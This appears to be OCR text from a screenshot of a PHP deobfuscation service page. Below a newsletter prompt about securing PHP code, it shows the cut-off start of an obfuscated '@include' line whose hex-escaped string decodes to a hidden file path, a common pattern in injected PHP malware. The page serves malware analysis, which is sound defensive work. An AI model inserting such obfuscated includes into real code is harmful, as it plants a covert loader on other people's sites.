
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
@include
"\x2fh\x6fm\x65/\x67/\x67r\x65e\x6em\x64c\x6fm\x2fp\x75